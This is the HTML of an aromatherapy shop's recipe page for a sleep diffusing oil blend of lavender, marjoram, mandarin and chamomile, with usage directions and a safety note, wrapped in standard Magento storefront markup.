

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/recipes/sleep-diffusing-oil
body_size: 34726
content:
<!doctype html>
<html lang="en">
    <head ><script nonce="NW13OWpmZnlnNW95bnd6OXN6Z2sxb3NuOWRrbjlkYTA=">(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["cart","category_info","compare","customer","customer_auth","customer_info","PHPSESSID","X-Magento-Vary","__stripe_mid","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","mage-messages","private_content_version","product_data_storage","section_data_ids"],"2":["customer_segment_ids","last_category","last_product","persistent_shopping_cart","_ga","_ga_F73MB332KT","_gid","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous"],"3":["external_no_cache","no_cache"],"4":["frontend","guest_view","newmessage"]},
        essentialGroupIds: [1],
        requiredCookies: ["PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();</script>
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.meadowsaroma.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Sleep Diffusing Oil"/>
<meta name="description" content="Meadows Aroma"/>
<meta name="keywords" content="Meadows Aroma"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Sleep Diffusing Oil</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.meadowsaroma.com/static/version1758538212/_cache/merged/889cd72aa173be72379ed3b531398b8c.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/print.css" />
<link rel="icon" type="image/x-icon" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Theme/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Theme/favicon.ico" />
<script type="text/javascript" src="https://www.meadowsaroma.com/static/version1758538212/_cache/merged/012d88e145d7a0d884befc02d1a7daef.js"></script>
<!--cb66231f89c9c362787f67afc58172de-->

<meta name="google-site-verification" content="7Y5HLKlKHPj6lC9rTjre4xMpANNWfZHh7M1DwOtoUFY" />

<style>
.fieldset.login,
.fieldset:last-child {
    margin-bottom: 20px;
}

.grecaptcha-badge {
visibility: hidden;
width: 0!important;
height: 0!important;
margin: 0!important;
overflow: hidden;
}

.login-container div.g-recaptcha, 
.form-login div.g-recaptcha, 
.form-edit-account div.g-recaptcha {
visibility: hidden;
width: 0!important;
height: 0!important;
margin: 0!important;
}

.checkout-payment-method .payments .field.consent:before {
width:40px;
}

.checkout-payment-method .consent {
font: 600 18px / 24px ClassicoURWTOT-Regular, sans-serif;
margin-top: 20px;
}

    @media (min-width: 769px), print {
        .product-item .product-item-details {
            grid-template-rows: 71px 60px 73px;
        }
    }
 @media (max-width: 768px), print {
    .meadows-viewed-products-grid .product-item-name {
        font: 500 12px / 16px Montserrat, sans-serif;
    }
}

@media only screen and (max-width: 480px) {
    .cms-home .banner-organic .banner-content-organic .banner-button {
        margin-top: 10px;
    }
}


</style>

            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/loader-2.gif"}}'
        id="html-body" class="recipe-recipe-view page-layout-cms-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"dotdigitalgroup_form\"]":{"Dotdigitalgroup_PageBuilder\/js\/content-type\/dotdigitalgroup-form\/appearance\/default\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.meadowsaroma.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003DAIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Dotdigitalgroup_Email/js/trackingCode": "//r1-t.trackedlink.net/_dmpt"
            }
        }
    </script>
    <!-- GOOGLE TAG MANAGER -->
    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-T794SVZL"
                height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>

<script>    //<![CDATA[
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T794SVZL');
        //]]></script>
    <!-- END GOOGLE TAG MANAGER -->
    <script type="application/ld+json">
        {"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Sleep Diffusing Oil","image":"https:\/\/www.meadowsaroma.com\/media\/recipe\/diffuse_318x318.jpg","description":"<style>#html-body [data-pb-style=FH1SI77]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}<\/style><div data-content-type=\"row\" data-appearance=\"contained\" data-element=\"main\"><div data-enable-parallax=\"0\" data-parallax-speed=\"0.5\" data-background-images=\"{}\" data-background-type=\"image\" data-video-loop=\"true\" data-video-play-only-visible=\"true\" data-video-lazy-load=\"true\" data-video-fallback-src=\"\" data-element=\"inner\" data-pb-style=\"FH1SI77\"><div data-content-type=\"text\" data-appearance=\"default\" data-element=\"main\"><p>Indulge in a restful night's sleep with our Sleep Diffusing Blend, a carefully crafted combination of soothing essential oils designed to create a tranquil and calming atmosphere in your sleep sanctuary. This blend features the harmonious marriage of Lavender, Marjoram, Chamomile, and Mandarin oils.<\/p>\r\n<p>&nbsp;<\/p>\r\n<p><strong>Lavender Essential Oil <\/strong><em>(Lavandula angustifolia)<\/em> known as the 'queen of essential oils,' is celebrated for its calming and relaxing aroma. It helps ease stress and tension, creating the perfect backdrop for a serene night's sleep. Lavender's gentle floral notes envelop you in a sense of tranquility, promoting a restful state of mind.<\/p>\r\n<p><strong>Marjoram Sweet Essential Oil<\/strong> <em>(Origanum majorana) <\/em>&nbsp;brings its warm and comforting fragrance to the blend, imparting a sense of security and relaxation. This essential oil is renowned for its ability to soothe the nervous system, making it an excellent choice for promoting a restful sleep environment.<\/p>\r\n<p><strong>Chamomile Roman Essential Oil<\/strong><em> (Anthemis nobilis)<\/em> with its sweet and fruity aroma, adds a touch of tranquility to the blend. Known for its calming properties, chamomile helps alleviate stress and anxiety, allowing you to unwind and prepare for a night of deep and rejuvenating sleep.<\/p>\r\n<p><strong>Mandarin Essential Oil <\/strong><em>(Citrus reticulata)<\/em> brings a hint of citrusy freshness to the mix, balancing the floral and herbal notes. Its uplifting yet calming scent helps create a serene ambiance, promoting a sense of peace and relaxation.<\/p>\r\n<p>&nbsp;<\/p>\r\n<p><strong>Directions:<\/strong> Add 5-7 drops of the Sleep Diffusing Blend to your diffuser before bedtime. Allow the soothing aroma to diffuse throughout your bedroom for at least 30 minutes before sleep.<\/p>\r\n<p><strong>Safety<\/strong>: If you are pregnant or have specific health concerns, consult with a healthcare professional before using essential oils.<\/p>\r\n<p><strong>Storage<\/strong>: Store the blend in a cool, dark place to maintain its freshness. Make sure to keep the cap tightly closed when not in use.<\/p><\/div><\/div><\/div>","author":{"@type":"Person","name":" "},"aggregateRating":{"@type":"AggregateRating","ratingValue":"0","reviewCount":1},"prepTime":"PT00H00M","cookTime":"PT00H00M","recipeYield":"Serves 1","recipeIngredient":["4ml Organic Lavender Essential Essential Oil ","3ml Organic Marjoram Sweet Essential Oil","2ml Organic Mandarin Essential Oil ","1ml Organic Chamomile Roman Essential Oil "],"recipeInstructions":"1. Select a dark glass bottle to store your oil blend. Dark glass helps protect the oil from light, preserving its quality. 2. Measure and carefully add the essential oils into the bottle.\r\nClose the bottle tightly with the cap and shake well to ensure thorough mixing of the oils. \r\n 3. Add 5-7 drops of the newly created blend to your diffuser before bedtime. Allow the soothing aroma to diffuse throughout your bedroom for at least 30 minutes before sleep. "}    </script>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span>
<div class="top-line"></div>
<div class="middle-line"></div>
<div class="bottom-line"></div>
</span>
<a
    class="logo"
    href="https://www.meadowsaroma.com/"
    title="MeadowsAroma"
    aria-label="store logo">
    <img src="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/logo.svg"
         title="MeadowsAroma"
         alt="MeadowsAroma"
            width="124"                />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.meadowsaroma.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.meadowsaroma.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;for&#x20;product"
                           class="input-text"
                           maxlength="30"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<div class="header-block"><div class="panel header"><ul class="header links">
<li class="link authorization-link" data-label="or" data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
    <a href="https://www.meadowsaroma.com/customer/account/logout/">
        <button class="authorization-popup-button sing-out">
            <span class="not-logged-out" data-bind="text: 'Sign Out'"></span>
        </button>
    </a>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
    <button class="authorization-popup-button sing-in" >
        <span class="not-logged-out" data-bind="text: 'Sign In'"></span>
    </button>
    <!-- /ko -->
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
</script>

<li class="customer-welcome">
    <span class="customer-menu-wrap"
        data-bind="scope: 'customer'">
        
        <button class="link authorization-link icon sing-in" 
                data-bind="visible: !(!!customer() && customer().fullname)"></button>
    </span>       

    <span class="customer-name"
        role="link"
        tabindex="0"
        data-mage-init='{"dropdown":{}}'
        data-toggle="dropdown"
        data-trigger-keypress-button="true"
        data-bind="scope: 'customer'">
        <button 
            class="link authorization-link icon action switch" 
            data-trigger="dropdown"
            style="display: none;" 
            tabindex="-1"
            data-action="customer-menu-toggle"
            data-bind="visible: (!!customer() && customer().fullname)"></button>
        </button>
    </span>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
    <div class="customer-menu" data-target="dropdown">
        <ul class="custom-user-menu">
            <li class="link authorization-link sing-out" data-label="or">
                <a href="https://www.meadowsaroma.com/customer/account/logout/">
                    <button class="authorization-popup-button sing-out">
                        <span class="not-logged-out" data-bind="text: 'Sign Out'"></span>
                    </button>
                </a>
            </li>
            <li><a href="https://www.meadowsaroma.com/customer/account/" id="idKCRRxvgU" >My Account</a></li>        </ul>
    </div>
</li>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewards": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards",
                        "defaultValue": ""
                    }
                }
            }
        }
    }
</script>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.meadowsaroma.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                                </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.meadowsaroma.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.meadowsaroma.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.meadowsaroma.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.meadowsaroma.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.meadowsaroma.com\/","minicartMaxItemsVisible":3,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWNpcGVzL3NsZWVwLWRpZmZ1c2luZy1vaWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.meadowsaroma.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769148702}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"rewards-total":{"component":"Magento_Checkout\/js\/view\/minicart","config":{"template":"Magento_Checkout\/minicart\/rewards_points_totals","title":"You will earn:"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items">
                                            <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.meadowsaroma.com/aromatherapy"  class="level-top" ><span>Aromatherapy</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.meadowsaroma.com/essential-oils" ><span>Essential Oils </span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.meadowsaroma.com/synergy-blends" ><span>Synergy Blends</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.meadowsaroma.com/carrier-oils" ><span>Carrier Oils</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.meadowsaroma.com/dilutes" ><span>Dilutes</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.meadowsaroma.com/flower-waters" ><span>Flower Waters</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.meadowsaroma.com/herbal-teas" ><span>Herbal Teas</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.meadowsaroma.com/skincare"  class="level-top" ><span>Skincare</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.meadowsaroma.com/natural-creams" ><span>Natural Creams</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.meadowsaroma.com/natural-balms" ><span>Natural Balms</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://www.meadowsaroma.com/massage-oils" ><span>Massage Oils</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.meadowsaroma.com/bath-body"  class="level-top" ><span>Bath &amp; Body</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.meadowsaroma.com/shampoo" ><span>Shampoo</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.meadowsaroma.com/soaps" ><span>Soaps</span></a></li><li  class="level1 nav-3-3 category-item last"><a href="https://www.meadowsaroma.com/bath-salts" ><span>Bath Salts</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.meadowsaroma.com/home-frangrances"  class="level-top" ><span>Home Fragrances</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.meadowsaroma.com/home-mist" ><span>Home Mists</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.meadowsaroma.com/candles" ><span>Candles</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.meadowsaroma.com/incenses" ><span>Incenses</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.meadowsaroma.com/make-your-own"  class="level-top" ><span>Make Your Own</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.meadowsaroma.com/ingredients" ><span>Ingredients</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.meadowsaroma.com/bottles-jars" ><span>Bottles 